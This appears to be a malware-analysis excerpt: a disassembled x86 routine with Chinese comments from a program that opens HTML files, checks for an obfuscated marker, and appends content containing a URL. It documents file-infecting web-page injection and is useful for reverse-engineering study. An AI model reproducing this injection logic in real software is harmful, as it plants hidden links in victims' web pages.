 xor     eax, eax
push    ebp
push    offset loc_407C06
push    dword ptr fs:[eax]
mov     fs:[eax], esp
lea     edx, [ebp+var_C]
mov     eax, [ebp+var_4]
call    sub_4078E0      ; 读取文件
lea     ecx, [ebp+var_8]
mov     edx, offset aSearch ; "Search"
mov     eax, offset aNbEndWGIspyPsB ; "=nb{end'w{g>ispy>,.ps~*bb?2'gm.?<&mmeb|"...
call    sub_405360      ; 通过两个串在html文件中写入新内容包含一个网址
mov     edx, [ebp+var_C]
mov     eax, [ebp+var_8]
call    sub_4041B4      ; 返回字符相同情况下，在html文件内的字节序数
test    eax, eax
jnz     loc_407BEB      ; 找到则跳转
xor     eax, eax
push    ebp
push    offset loc_407BE1
push    dword ptr fs:[eax]
mov     fs:[eax], esp
mov     eax, [ebp+var_4]
call    find_ini
test    al, al
jz      short loc_407B82
mov     edx, 1
mov     eax, [ebp+var_4]
call    sub_4057B4      ; 打开html文件
mov     ebx, eax
mov     ecx, 2          ; dwMoveMethod
xor     edx, edx        ; lDistanceToMove
mov     eax, ebx
call    sub_40580C      ; 移动指定文件的文件指针
jmp     short loc_407B8C